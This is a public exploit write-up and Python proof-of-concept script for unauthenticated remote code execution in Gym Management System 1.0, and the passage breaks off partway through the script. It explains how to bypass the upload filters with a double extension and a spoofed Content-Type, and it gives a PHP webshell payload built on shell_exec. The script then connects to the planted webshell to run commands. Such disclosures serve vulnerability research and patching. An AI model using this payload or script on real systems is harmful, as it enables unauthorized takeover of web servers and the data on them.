 # Exploit Title: Gym Management System 1.0 - Unauthenticated Remote Code Execution
# Exploit Author: Bobby Cooke
# Date: 2020-05-21
# Vendor Homepage: https://projectworlds.in/
# Software Link: https://projectworlds.in/free-projects/php-projects/gym-management-system-project-in-php/
# Version: 1.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Exploit Tested Using: Python 2.7.17
# Vulnerability Description:
#   Gym Management System version 1.0 suffers from an Unauthenticated File Upload Vulnerability allowing Remote Attackers to gain Remote Code Execution (RCE) on the Hosting Webserver via uploading a maliciously crafted PHP file that byp
asses the image upload filters.
# Exploit Details:
#   1. Access the '/upload.php' page, as it does not check for an authenticated user session.
#   2. Set the 'id' parameter of the GET request to the desired file name for the uploaded PHP file.
#     - `upload.php?id=kamehameha`
#     /upload.php:
#        4 $user = $_GET['id'];
#       34       move_uploaded_file($_FILES["file"]["tmp_name"],
#       35       "upload/". $user.".".$ext);
#   3. Bypass the extension whitelist by adding a double extension, with the last one as an acceptable extension (png).
#     /upload.php:
#        5 $allowedExts = array("jpg", "jpeg", "gif", "png","JPG");
#        6 $extension = @end(explode(".", $_FILES["file"]["name"]));
#       14 && in_array($extension, $allowedExts))
#   4. Bypass the file type check by modifying the 'Content-Type' of the 'file' parameter to 'image/png' in the POST request, and set the 'pupload' paramter to 'upload'.
#        7 if(isset($_POST['pupload'])){
#        8 if ((($_FILES["file"]["type"] == "image/gif")
#       11 || ($_FILES["file"]["type"] == "image/png")
#   5. In the body of the 'file' parameter of the POST request, insert the malicious PHP code:
#       <?php echo shell_exec($_GET["telepathy"]); ?>
#   6. The Web Application will rename the file to have the extension with the second item in an array created from the file name; seperated by the '.' character.
#       30           $pic=$_FILES["file"]["name"];
#       31             $conv=explode(".",$pic);
#       32             $ext=$conv['1'];
#   - Our uploaded file name was 'kaio-ken.php.png'. Therefor $conv['0']='kaio-ken'; $conv['1']='php'; $conv['2']='png';
#   7. Communicate with the webshell at '/upload.php?id=kamehameha' using GET Requests with the telepathy parameter.
import requests, sys, urllib, re
from colorama import Fore, Back, Style
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
def webshell(SERVER_URL, session):
    try:
        WEB_SHELL = SERVER_URL+'upload/kamehameha.php'
        getdir  = {'telepathy': 'echo %CD%'}
        r2 = session.get(WEB_SHELL, params=getdir, verify=False)
        status = r2.status_code
        if status != 200:
            print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL
            r2.raise_for_status()
        print(Fore.GREEN+'[+] '+Fore.RESET+'Successfully connected to webshell.')